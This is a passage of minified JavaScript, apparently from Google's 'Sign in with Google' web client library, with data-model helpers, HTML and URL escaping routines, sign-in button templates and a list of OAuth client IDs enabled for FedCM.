var Ee;_.Xc=function(a,b){if(b!==_.fd)throw Error("C");this.P=a;if(null!==a&&0===a.length)throw Error("D");};_.gd=function(){return Ee||(Ee=new _.Xc(null,_.fd))};
var Nc="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol(void 0):void 0;
var Ie;_.Ge=Object.freeze(_.Qc([]));_.He=function(a){if(_.Rc(a.G))throw Error("F");};Ie="undefined"!=typeof Symbol&&"undefined"!=typeof Symbol.hasInstance;
var Je;Je=function(a){return a.g||(a.g=a.G[a.h+a.pa]={})};_.H=function(a,b,c){return-1===b?null:b>=a.h?a.g?a.g[b]:void 0:(void 0===c?0:c)&&a.g&&(c=a.g[b],null!=c)?c:a.G[b+a.pa]};_.I=function(a,b,c,d,e){d=void 0===d?!1:d;(void 0===e?0:e)||_.He(a);b<a.h&&!d?a.G[b+a.pa]=c:Je(a)[b]=c;return a};_.Ke=function(a,b){return Array.isArray(_.H(a,b))};_.L=function(a,b){a=_.H(a,b);return null==a?a:!!a};
_.N=function(a,b,c,d,e){if(-1===c)return null;a.C||(a.C={});var f=a.C[c];if(f)return f;var g=_.H(a,c,e);b=_.Vc(g,b,d);if(void 0==b)return f;d&&b.G!==g&&_.I(a,c,b.G,e,!0);a.C[c]=b;_.Rc(a.G)&&_.Sc(b.G);return b};_.ed=function(a,b,c){_.He(a);a.C||(a.C={});var d=null!=c?c.G:c;a.C[b]=c;return _.I(a,b,d)};_.dd=function(a,b,c){_.He(a);if(c){var d=_.Qc([]);for(var e=0;e<c.length;e++)d[e]=c[e].G;a.C||(a.C={});a.C[b]=c}else a.C&&(a.C[b]=void 0),d=_.Ge;return _.I(a,b,d)};
var Me=function(a,b,c){a||(a=_.Le);_.Le=null;var d=this.constructor.h;a||(a=d?[d]:[]);this.pa=(d?0:-1)-(this.constructor.g||0);this.C=void 0;this.G=a;a:{d=this.G.length;a=d-1;if(d&&(d=this.G[a],Tc(d))){this.h=a-this.pa;this.g=d;break a}void 0!==b&&-1<b?(this.h=Math.max(b,a+1-this.pa),this.g=void 0):this.h=Number.MAX_VALUE}if(c)for(b=0;b<c.length;b++)if(a=c[b],a<this.h)a+=this.pa,(d=this.G[a])?Array.isArray(d)&&_.Qc(d):this.G[a]=_.Ge;else{d=Je(this);var e=d[a];e?Array.isArray(e)&&_.Qc(e):d[a]=_.Ge}};
Me.prototype.toJSON=function(){var a=this.G;return _.Fe?a:_.ad(a,cd)};Me.prototype.sa=function(a){if(a!==_.ze)throw Error("z");return _.Rc(this.G)};Me.prototype.toString=function(){return this.G.toString()};
_.Ne="function"===typeof Uint8Array.prototype.slice;
var Oe=function(){Me.apply(this,arguments)};_.J(Oe,Me);Oe.prototype.Kb=function(){return this};if(Ie){var Pe={};Object.defineProperties(Oe,(Pe[Symbol.hasInstance]=Uc(function(){throw Error("Q");}),Pe))}
;_.Qe=Symbol();_.Re=Symbol();_.Se=Symbol();
_.O=function(){Oe.apply(this,arguments)};_.J(_.O,Oe);_.O.prototype.Kb=function(a){if(a!==_.ze)throw Error("z");if(_.Rc(this.G)){a={xb:!0};var b=_.Rc(this.G);if(b&&!a.xb)throw Error("S");var c=new this.constructor;this.ra&&(c.ra=this.ra.slice());for(var d=this.G,e=0;e<d.length;e++){var f=d[e];if(e===d.length-1&&Tc(f))for(h in f){var g=+h;Number.isNaN(g)?Je(c)[h]=f[h]:hd(this,c,g,f[h],b,a)}else hd(this,c,e-this.pa,f,b,a)}var h=c}else h=this;return h};
if(Ie){var Te={};Object.defineProperties(_.O,(Te[Symbol.hasInstance]=Uc(Object[Symbol.hasInstance]),Te))}
;_.Ve=function(a){_.O.call(this,a,-1,Ue)};_.J(_.Ve,_.O);var Ue=[9];
_.We=function(a){_.O.call(this,a)};_.J(_.We,_.O);
_.Xe=function(){};_.Xe.prototype.cb=function(a){var b=this;this.$&&window.setTimeout(function(){b.$(a)},100)};_.Ye=function(a,b,c){void 0!=c&&(b.detail=c);a.cb(b)};_.Ze=function(a,b,c){_.Ye(a,{timestamp:(new Date).getTime(),type:"error",errorType:b},c)};
var $e;_.af=function(a){$e.g[a]=!0;_.x("Experiment "+a+" turned on.")};_.bf=function(a){return!!$e.g[a]};$e=new function(){this.g={}};
_.cf=function(){var a=this;this.g=this.h=null;this.promise=new Promise(function(b,c){a.h=b;a.g=c})};_.cf.prototype.resolve=function(a){if(!this.h)throw Error("T");this.h(a);this.R()};_.cf.prototype.reject=function(a){if(!this.g)throw Error("T");this.g(a);this.R()};_.cf.prototype.R=function(){this.g=this.h=null};
/*

 SPDX-License-Identifier: Apache-2.0
*/
_.df={};
_.ef=function(){};_.jd=function(a){this.g=a};_.J(_.jd,_.ef);_.jd.prototype.toString=function(){return this.g};_.ff=new _.jd("about:invalid#zTSz",_.df);
_.ld=function(a){this.Tc=a};_.gf=[md("data"),md("http"),md("https"),md("mailto"),md("ftp"),new _.ld(function(a){return/^[^:]*([/?#]|$)/.test(a)})];
var pd;pd={};_.hf={};_.jf={};_.od=function(){throw Error("W");};_.od.prototype.wb=null;_.od.prototype.toString=function(){return this.Ca};var kf=function(){_.od.call(this)};_.B(kf,_.od);kf.prototype.Aa=pd;
_.lf=function(a,b){return null!=a&&a.Aa===b};
var mf,zf,of,Af,nf,Bf,vf,rf,sf;mf=function(a){if(null!=a)switch(a.wb){case 1:return 1;case -1:return-1;case 0:return 0}return null};_.Q=function(a){return _.lf(a,pd)?a:a instanceof _.hb?(0,_.P)(_.ib(a).toString(),a.Ya()):a instanceof _.hb?(0,_.P)(_.ib(a).toString()):(0,_.P)(String(String(a)).replace(nf,of),mf(a))};_.P=function(a){function b(c){this.Ca=c}b.prototype=a.prototype;return function(c,d){c=new b(String(c));void 0!==d&&(c.wb=d);return c}}(kf);
_.pf=function(a){return a instanceof _.od?!!a.Ca:!!a};_.qf=function(a){function b(c){this.Ca=c}b.prototype=a.prototype;return function(c,d){c=String(c);if(!c)return"";c=new b(c);void 0!==d&&(c.wb=d);return c}}(kf);_.R=function(a){_.lf(a,pd)?(a=String(a.Ca).replace(rf,"").replace(sf,"&lt;"),a=_.tf(a)):a=String(a).replace(nf,of);return a};
_.yf=function(a){_.lf(a,_.hf)||_.lf(a,_.jf)?a=_.uf(a):a instanceof _.D?a=_.uf(_.oe(a)):a instanceof _.ef?a=_.uf(_.kd(a)):a instanceof _.me?a=_.uf(_.ne(a).toString()):(a=String(a),a=vf.test(a)?a.replace(_.wf,_.xf):"about:invalid#zSoyz");return a};
zf={"\x00":"&#0;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;",'"':"&quot;","&":"&amp;","'":"&#39;","-":"&#45;","/":"&#47;","<":"&lt;","=":"&#61;",">":"&gt;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"};of=function(a){return zf[a]};
Af={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10","\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29",
"<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86","\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB",
"\uff3d":"%EF%BC%BD"};_.xf=function(a){return Af[a]};nf=/[\x00\x22\x26\x27\x3c\x3e]/g;Bf=/[\x00\x22\x27\x3c\x3e]/g;_.wf=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g;vf=/^[^&:\/?#]*(?:[\/?#]|$)|^https?:|^ftp:|^data:image\/[a-z0-9+]+;base64,[a-z0-9+\/]+=*$|^blob:/i;_.tf=function(a){return String(a).replace(Bf,of)};_.uf=function(a){return String(a).replace(_.wf,_.xf)};rf=/<(?:!|\/?([a-zA-Z][a-zA-Z0-9:\-]*))(?:[^>'"]|"[^"]*"|'[^']*')*>/g;
sf=/</g;
/*
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var nd={};
_.Cf=function(a){return(0,_.P)((a?'<svg class="'+_.R("Bz112c")+" "+_.R("Bz112c-E3DyYd")+" "+_.R("Bz112c-uaxL4e")+'" aria-hidden=true viewBox="0 0 192 192">':'<svg class="'+_.R("fFW7wc-ibnC6b-HiaYvf")+" "+_.R("zTETae-mzNpsf-Bz112c")+" "+_.R("n1UuX-DkfjY")+'" aria-hidden=true viewBox="0 0 192 192">')+'<path fill="#3185FF" d="M96 8C47.42 8 8 47.42 8 96s39.42 88 88 88 88-39.42 88-88S144.58 8 96 8z"/><path fill="#FFFFFF" d="M96 86c12.17 0 22-9.83 22-22s-9.83-22-22-22-22 9.83-22 22 9.83 22 22 22zM96 99c-26.89 0-48 13-48 25 10.17 15.64 27.97 26 48 26s37.83-10.36 48-26c0-12-21.11-25-48-25z"/></svg>')};
_.Df=function(a){return{id:_.H(a,1),fc:_.H(a,4),displayName:_.H(a,3),ka:_.H(a,6)}};

_.af("cancelable_auto_select");

_.af("enable_intermediate_iframe");

}catch(e){_._DumpException(e)}
try{
var bi,ei,fi;_.ci=function(a,b,c){c=void 0===c?!0:c;if(b&&2===b.Ub()){var d={};b&&(d={hc:b.pb(),shape:b.Ma(),size:b.qb(),text:b.Na(),theme:b.Oa(),width:b.Pa(),Ga:void 0===c?!0:c});_.sd(a,$h,d)}else b&&2===_.H(b,10)&&!_.bf("disable_personalized_button")?(c=void 0===c?!0:c,b&&_.Ke(b,8)?(d={},b&&(d={shape:b.Ma(),text:b.Na(),theme:b.Oa(),width:b.Pa(),Yc:_.Df(_.N(b,_.Ve,8)),Zc:b.Tb(),Ga:c}),_.sd(a,ai,d)):bi(a,b,c)):bi(a,b,c)};
bi=function(a,b,c){var d={};b&&(d={hc:b.pb(),shape:b.Ma(),size:b.qb(),text:b.Na(),theme:b.Oa(),width:b.Pa(),Ga:void 0===c?!0:c});_.sd(a,di,d)};ei={};fi=function(a,b){this.g=b===ei?a:"";this.ca=!0};fi.prototype.Y=function(){return this.g};fi.prototype.toString=function(){return this.g.toString()};var gi={},hi=function(a,b){this.g=b===gi?a:"";this.ca=!0};hi.prototype.Y=function(){return this.g};hi.prototype.toString=function(){return this.g.toString()};
var ii={},ji=function(a,b){return a&&b&&a.Sc&&b.Sc?a.Aa!==b.Aa?!1:a.toString()===b.toString():a instanceof _.od&&b instanceof _.od?a.Aa!=b.Aa?!1:a.toString()==b.toString():a==b},ki=function(a){return a.replace(/<\//g,"<\\/").replace(/\]\]>/g,"]]\\>")},li=/^(?!-*(?:expression|(?:moz-)?binding))(?:(?:[.#]?-?(?:[_a-z0-9-]+)(?:-[_a-z0-9-]+)*-?|(?:rgb|rgba|hsl|hsla|calc)\([-\u0020\t,+.!#%_0-9a-zA-Z]+\)|[-+]?(?:[0-9]+(?:\.[0-9]*)?|\.[0-9]+)(?:e-?[0-9]+)?(?:[a-z]{1,4}|%)?|!important)(?:\s*[,\u0020]\s*|$))*$/i,
mi=function(a){_.lf(a,ii)?a=ki(a.Ca):null==a?a="":a instanceof fi?a=ki(a instanceof fi&&a.constructor===fi?a.g:"type_error:SafeStyle"):a instanceof hi?a=ki(a instanceof hi&&a.constructor===hi?a.g:"type_error:SafeStyleSheet"):(a=String(a),a=li.test(a)?a:"zSoyz");return a},ni=function(){return(0,_.P)('<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" class="'+_.R("LgbsSe-Bz112c")+'"><g><path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"/><path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"/><path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"/><path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"/><path fill="none" d="M0 0h48v48H0z"/></g></svg>')};
_.oi=function(a){_.O.call(this,a)};_.J(_.oi,_.O);_.l=_.oi.prototype;_.l.qb=function(){return _.H(this,1)};_.l.Oa=function(){return _.H(this,2)};_.l.Ma=function(){return _.H(this,3)};_.l.Pa=function(){return _.H(this,4)};_.l.Na=function(){return _.H(this,5)};_.l.pb=function(){return _.H(this,6)};_.l.Ub=function(){return _.H(this,7)};_.l.Tb=function(){return _.H(this,9)};
var ti=function(a,b,c,d,e,f,g,h){g=void 0===g?!0:g;h=void 0===h?!1:h;var k=e&&1!=e?_.Q(pi(e)):_.Q(pi(2));var m=_.P;g="<div"+(g?' tabindex="0"':"")+' role="button" aria-labelledby="button-label" class="'+_.R("nsm7Bb-HzV7m-LgbsSe")+" "+(h?_.R("Bz112c-LgbsSe"):"")+" ";var n="";switch(b){case 2:n+="pSzOP-SxQuSe";break;case 3:n+="purZT-SxQuSe";break;default:n+="hJDwNd-SxQuSe"}return m(g+_.R(n)+" "+_.R(qi(c))+" "+_.R(ri(d))+'"'+(_.pf(f)&&!h?' style="width:'+_.R(mi(f))+'px; max-width:400px; min-width:min-content;"':
"")+'><div class="'+_.R("nsm7Bb-HzV7m-LgbsSe-MJoBVe")+'"></div><div class="'+_.R("nsm7Bb-HzV7m-LgbsSe-bN97Pc-sM5MNb")+" "+(ji(a,2)?_.R("oXtfBe-l4eHX"):"")+'">'+si(ji(c,2)||ji(c,3))+(h?"":'<span class="'+_.R("nsm7Bb-HzV7m-LgbsSe-BPrWId")+'">'+_.Q(pi(e))+"</span>")+'<span class="'+_.R("L6cTce")+'" id="button-label">'+k+"</span></div></div>")},qi=function(a){var b="";switch(a){case 2:b+="MFS4be-v3pZbf-Ia7Qfc MFS4be-Ia7Qfc";break;case 3:b+="MFS4be-JaPV2b-Ia7Qfc MFS4be-Ia7Qfc";break;default:b+="i5vt6e-Ia7Qfc"}return b},
ri=function(a){var b="";switch(a){case 2:b+="JGcpL-RbRzK";break;case 4:b+="JGcpL-RbRzK";break;default:b+="uaxL4e-RbRzK"}return b},pi=function(a){var b="";switch(a){case 1:b+="Sign in";break;case 3:b+="Sign up with Google";break;case 4:b+="Continue with Google";break;default:b+="Sign in with Google"}return b},si=function(a){return(0,_.P)((void 0===a?0:a)?'<div class="'+_.R("nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf")+'"><div class="'+_.R("nsm7Bb-HzV7m-LgbsSe-Bz112c")+'">'+ni()+"</div></div>":'<div class="'+
_.R("nsm7Bb-HzV7m-LgbsSe-Bz112c")+'">'+ni()+"</div>")};
var di=function(a){a=a||{};var b=a.Ga;return(0,_.P)(ti(a.hc,a.size,a.theme,a.shape,a.text,a.width,void 0===b?!0:b))},$h=function(a){a=a||{};var b=a.Ga;return(0,_.P)(ti(void 0,a.size,a.theme,a.shape,a.text,void 0,void 0===b?!0:b,!0))},ai=function(a){var b=a.Ga,c=_.P;var d=a.Yc;var e=a.Zc,f=a.shape,g=a.text,h=a.theme;a=a.width;var k=void 0===b?!0:b;b=d.fc?d.fc:d.displayName;f="<div"+(void 0===k||k?' tabindex="0"':"")+' role="button" aria-labelledby="button-label" class="'+_.R("nsm7Bb-HzV7m-LgbsSe")+
" "+_.R("jVeSEe")+" "+_.R(qi(h))+" "+_.R(ri(f))+'" style="max-width:400px; min-width:200px;'+(a?"width:"+_.R(mi(a))+"px;":"")+'"><div class="'+_.R("nsm7Bb-HzV7m-LgbsSe-MJoBVe")+'"></div><div class="'+_.R("nsm7Bb-HzV7m-LgbsSe-bN97Pc-sM5MNb")+'">';d.ka?(f+='<img class="'+_.R("n1UuX-DkfjY")+'" src="'+_.R(_.yf(d.ka))+'" alt="',a=_.R(b?b:d.id)+"'s profile image",f+=_.tf(a),f+='">'):f+=_.Cf();a='<div class="'+_.R("nsm7Bb-HzV7m-LgbsSe-BPrWId")+'"><div class="'+_.R("ssJRIf")+'">';k="";if(b)switch(g){case 4:k+=
"Continue as "+b;break;default:k+="Sign in as "+b}else k+=pi(g);f+=a+_.Q(k)+'</div><div class="'+_.R("K4efff")+'"><div class="'+_.R("fmcmS")+'">'+_.Q(d.id)+"</div>"+(1<e?(0,_.P)('<svg class="'+_.R("Bz112c")+" "+_.R("Bz112c-E3DyYd")+'" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"></path><path fill="none" d="M0 0h24v24H0V0z"></path></svg>'):"")+"</div></div>"+si(ji(h,2)||ji(h,3))+"</div></div>";d=(0,_.P)(f);return c(d)};

}catch(e){_._DumpException(e)}
try{
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
_.Ii=function(){return(_.w("iPad")||_.w("iPhone"))&&!_.va()&&!_.ua()&&!_.w("Coast")&&!_.ta()&&_.w("AppleWebKit")};_.Li=function(){return![_.ua()&&!_.Ji()&&!_.Ki(),_.ua()&&_.wa(),_.w("Edge")].some(function(a){return a})};
_.Ji=function(){return!_.Ki()&&(_.w("iPod")||_.w("iPhone")||_.w("Android")||_.w("IEMobile"))};_.Ki=function(){return _.w("iPad")||_.w("Android")&&!_.w("Mobile")||_.w("Silk")};
var Mi;Mi={};
_.Ni=(Mi.enable_fedcm="28250620661-550h2e8djhee3ri2nma0u294i6ks921r.apps.googleusercontent.com 28250620661-jplop9r4d3uj679blu2nechmlm3h89gk.apps.googleusercontent.com 721418733929-55iv503445sqh9rospct8lthb3n46f3k.apps.googleusercontent.com 817667923408-mm67cha4vukqtq6aj0faaibfofl1memo.apps.googleusercontent.com 694505692171-31closf3bcmlt59aeulg2j81ej68j6hk.apps.googleusercontent.com 49625052041-kgt0hghf445lmcmhijv46b715m2mpbct.apps.googleusercontent.com 705819728788-b2c1kcs7tst3b7ghv7at0hkqmtc68ckl.apps.googleusercontent.com 901905703382-m88jn1h9ll89odkt6t5muc6h7ep83rlh.apps.googleusercontent.com 917071888555.apps.googleusercontent.com 1047839414793-v442kdo3pt0vb43l8nu2c5sh9lf4bsnj.apps.googleusercontent.com 1077078376996-tiuoaddhjh4ch2h4dnokcu4uq3576n9g.apps.googleusercontent.com 438567566819-3k1nk9qd1vr39c42rmjr0dh24ngth0s4.apps.googleusercontent.com 690072141335.apps.googleusercontent.com 990339570472-k6nqn1tpmitg8pui82bfaun3jrpmiuhs.apps.googleusercontent.com 598975629377-jftb6nmdlsd1jm2siil3pqb76psqbtlg.apps.googleusercontent.com 1070328450902.apps.googleusercontent.com 10668954132-ii0pv9vd2t4i2j3egv9bj249hf187v5j.apps.googleusercontent.com 692092518182-rjgh0bja6q41dllpq2dptn134cmhiv9h.apps.googleusercontent.com 912636350905-m0m08kaami7dslumuosi8oga6bf0ti5f.apps.googleusercontent.com 373637357546.apps.googleusercontent.com 699691895711-vm2k8egb327hq3l0a7crsj0o2o9len61.apps.googleusercontent.com 620536207652-dggu54ckkkbb7n0bmqkphjrtl755age9.apps.googleusercontent.com 1030638109871-ffp7d0aeu1q12ufr2d7teht7av9i6ufq.apps.googleusercontent.com 520305074949.apps.googleusercontent.com 363634697571-lj09qn82grlkcma3sud1c11bo7srajd3.apps.googleusercontent.com 320544919309-25gpqr5i31nbmmbu99vsfsoi0kn3gn4v.apps.googleusercontent.com 1077613200872-2643uknuh1i8rfjgjd0jrkmm3frqqdo9.apps.googleusercontent.com 819350800788-s42oc45ge5shd8hkimbj2broh7l6j7h6.apps.googleusercontent.com 705819728788-b2c1kcs7tst3b7ghv7at0hkqmtc68ckl.apps.googleusercontent.com 1072888013949-2ef6i07bqio0ltg5pgom5e2ivjt9nofe.apps.googleusercontent.com 331998490334-rsn3chp12mbkiqhl6e7lu2q0mlbu0f1b.apps.googleusercontent.com 446009525344-j420p21u4ap0114qr1fnrk8bhq4f2il1.apps.googleusercontent.com 501289460576-mtgfaaa1gpp6tbt0q17k7pbkm25j9hs0.apps.googleusercontent.com 591528984509-5odtn52njfsg44lqftrpnv0pudm9u8kc.apps.googleusercontent.com 238648973530.apps.googleusercontent.com 495978633425-tvscej95bp780ok4qb58r90gsfeua30d.apps.googleusercontent.com 196250535198-r0370bk9l9hj7o6qajsok78ggd524dk8.apps.googleusercontent.com 1098272140566-11hapqc3ctvrp3e5k2am1a08ph93kc8h.apps.googleusercontent.com 442372174610-mhaoa3ldik3pji23ldh6ahgnej9joe8v.apps.googleusercontent.com 332173969373-6eklqavd6tk54n862evlik20rr29b916.apps.googleusercontent.com 518909976216-pv3h4gv2oqkcqksu8refq7fj7ba0b7qr.apps.googleusercontent.com 836305583595-i2upjlph231t4aoifr8bv7s3s2dl73sv.apps.googleusercontent.com 292169499198-0lfk82r2deoft25lth746btka7g5gslr.apps.googleusercontent.com 1050717256668-3dl7bcpb2fk5a5f6oan0m9f79lksnkda.apps.googleusercontent.com 903643546156-r87kbv0dkc058d0afnqfvl4f6rtejqj2.apps.googleusercontent.com 407919319839-ml2fku1eo2ubn56k8vf83kqpv910li6b.apps.googleusercontent.com 174733774878-0pfvmjagkfoeuqk20nqfs4r5mv3fabvv.apps.googleusercontent.com 141714232794-u9pltfkeb9skmomag53kf4dt3p4mgp1a.apps.googleusercontent.com 776828813358-infk4sje3q07sa8mg8n6lq1mk2pdkkua.apps.googleusercontent.com 199488283516-r84mu91g8mrjk465qrm48cm2int6ah7c.apps.googleusercontent.com 836681466796-i5lmoivblsb6rpbc7942jo5g7oid5mtd.apps.googleusercontent.com 216296035834-k1k6qe060s2tp2a2jam4ljdcms00sttg.apps.googleusercontent.com 590821494558-350tifv1abaf8atsra8pqo4gqk7l467c.apps.googleusercontent.com 819446331585-c45eti70acs2pmdf7eggk1i33b1vb26m.apps.googleusercontent.com 103703403489-b4t4lt8mr05brqpcdrmsu0di54cmjv4f.apps.googleusercontent.com 76862753678-9l8i0gh7kv9mi12drrka4pj54ee2rj9v.apps.googleusercontent.com 445241175380-reeapd4i0gkerf9gqkmhuo38ik8g1vbo.apps.googleusercontent.com 58172892053-6laet7k6ls3k5va0jija3b175sm3jjms.apps.googleusercontent.com 171585693881-93jei1bqpoaejkq5ha63iemuq8bbmoar.apps.googleusercontent.com 795398260042-c5rrbip16cv0tg6j549vpk118s1e59t7.apps.googleusercontent.com 801886362762-la2h18tb4q102m151liamv9cb8f4nbdm.apps.googleusercontent.com 141701461967-nfldn5g81d177can2db86r6l0qbl1o8n.apps.googleusercontent.com 71334186258-rdgoe273d9toq5j1bcv0ea4ssg9qvonr.apps.googleusercontent.com 416999003031-gueketkebkm3rhsccp3quo47hsgetsgi.apps.googleusercontent.com 575185734362.apps.googleusercontent.com 96709254426-q203hhjgoutj1k0k14vpvv05ahbkb8k2.apps.googleusercontent.com 726957026491-pgcr7kaobvmin5hedco6jv7f8qko2iui.apps.googleusercontent.com 779008039190-q48dulng72119jj09ji1i8l908rgduse.apps.googleusercontent.com 657538641912-e5c2itnmne4v4ple558a79fi6kkb3iau.apps.googleusercontent.com 993277941775-nqepuov6kdn55h75l43qstcknq4lr5cu.apps.googleusercontent.com 314775841274-qhebmo6mj39ilu21lf5rumk0umb1gah4.apps.googleusercontent.com 936221589938.apps.googleusercontent.com 236720109952-v7ud8uaov0nb49fk5qm03as8o7dmsb30.apps.googleusercontent.com 755063361798-p512nfs5ho9hp4uv2h02uq0alns2272h.apps.googleusercontent.com 416876163335-2q8e39ung76nvb5pgeejlct0tqsn6sfh.apps.googleusercontent.com 211209091349-5c2ug8beijqf19fi5b1hg665goms2bsv.apps.googleusercontent.com 354525790196-0i29qnfmhre0uh967mfbmauq964o56g8.apps.googleusercontent.com 329785109876-f1bhef5im9pma7fh14evrqaqjh4t12af.apps.googleusercontent.com 1039403362039-ol6469t9jlq0g9tbiv9lap1ltjujhqqs.apps.googleusercontent.com 11554775814-7r66n1ftmnba4010hbrm5k2k38n4hkfg.apps.googleusercontent.com 126160502265-8i61veaglos3qqdc73t5b9gdp7uumclg.apps.googleusercontent.com 1000514720461-1pt802o9ufav0ufsnqkolocc8h9v0pja.apps.googleusercontent.com 487011081137-peeju6k4k30q731m6oo3k0kas0mqa5a3.apps.googleusercontent.com 486808377331-fietast4pkcij1ukivh6b4tcmcdamd1h.apps.googleusercontent.com 645947318004-vpkoa2nspdlg3ehvrelfkaqekvjqmo4q.apps.googleusercontent.com 618621651620-00qihcf5ea0umrnqk9s99g234ijlj1r8.apps.googleusercontent.com 874470485231-c7l7qahib20c03gpab475f1j0una1pcu.apps.googleusercontent.com 342823845731-pgfhgkrpb92aeldeu3kd48ctj9thniqv.apps.googleusercontent.com 36294019585-8n55c3il2b2nhj6t297ff23l4u0v47rl.apps.googleusercontent.com 606447380154-9825jtap5as2sm0f868m536j6v8ptgo7.apps.googleusercontent.com 893468883573-fut1p6gkn2dej4eritpr3t72t67h296e.apps.googleusercontent.com 851834653569-vp9pusje1038kks6dtk2j9nbga9vqdqb.apps.googleusercontent.com 442739719837.apps.googleusercontent.com 321464539115-6uf0895c49qp3b3u8sp9l9m37vef9hhg.apps.googleusercontent.com 695838292863-6punrfibeh3ifip42qo9s3vd9edveeks.apps.googleusercontent.com 384041404851-hj7qe4en4cbehch9c9arug9dpbihuoj2.apps.googleusercontent.com 341844345921-8fkmfdf0g4jcu3ieimhusclgfm9ij63r.apps.googleusercontent.com 696203622959-7kq1qaikjuk02838oc5ckv0t3a4329tq.apps.googleusercontent.com 1097555407628-i456lr0mt9tu3e9l1le5jbo6f19l8q1a.apps.googleusercontent.com 772958119492-r59gbbjmrqi41jt21kp9q07m3vr4sfg9.apps.googleusercontent.com 733691752913-92koi2nsmq47a12bipaltcavufel8l9t.apps.googleusercontent.com 507086768190-agj5653lu1qb5rpdcel2b701jcg7d3ml.apps.googleusercontent.com 870424449695-86pfhfkg1mpnppc2t3809v4rh37c3vjv.apps.googleusercontent.com 1082809994824-adgo2jislkf8m95cs7r5bnvt3l89eufr.apps.googleusercontent.com 353478581638-f3csero588uvleh0bctbdqc5ei8gj46o.apps.googleusercontent.com 241548807603-acahbluqs4g827gbrjifp7f50tk97q47.apps.googleusercontent.com".split(" "),Mi);

}catch(e){_._DumpException(e)}
try{
_.Nk=function(a){return a instanceof _.ef?_.kd(a):_.oe(a)};_.Ok=/^(?:(?:https?|mailto|ftp):|[^:/?#]*(?:[/?#]|$))/i;

}catch(e){_._DumpException(e)}
try{
_.Pk=function(a){var b={};if(a)for(var c=_.u(Object.keys(a)),d=c.next();!d.done;d=c.next())d=d.value,void 0!==a[d]&&""!==a[d]&&(b[d]=a[d]);return b};_.Qk=function(a,b){a=new _.Ub(a);b&&_.Xb(a,_.ye(_.Pk(b)));return a.toString()};
_.Sk=function(a,b){var c=document.createElement("form");document.body.appendChild(c);c.method="post";a=a instanceof _.D?a:_.Rk(a);c.action=_.oe(a);if(b){a=Object.keys(b);for(var d=0;d<a.length;d++){var e=a[d],f=document.createElement("input");f.type="hidden";f.name=e;f.value=b[e].toString();c.appendChild(f)}}c.submit()};
_.Tk=function(a){var b=void 0===b?_.gf:b;a:{b=void 0===b?_.gf:b;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof _.ld&&d.Tc(a)){a=new _.jd(a,_.df);break a}}a=void 0}return a||_.ff};_.Rk=function(a){if(a instanceof _.D)return a;a="object"==typeof a&&a.ca?a.Y():String(a);_.Ok.test(a)||(a="about:invalid#zClosurez");return new _.D(a,_.eb)};

}catch(e){_._DumpException(e)}
try{
var ql,ol;
_.pl=function(a,b){var c=Math.min(500,screen.width-40);var d=Math.min(550,screen.height-40);c=["toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no,copyhistory=no","width="+c,"height="+d,"top="+(screen.height/2-d/2),"left="+(screen.width/2-c/2)].join();d=a;d instanceof _.D||(d="object"==typeof d&&d.ca?d.Y():String(d),_.Ok.test(d)?d=new _.D(d,_.eb):(d=String(d).replace(/(%0A|%0D)/g,""),d=d.match(ol)?new _.D(d,_.eb):null));b=b.Y();b=window.open(_.Nk(d||_.fb),b,c);if(!b||
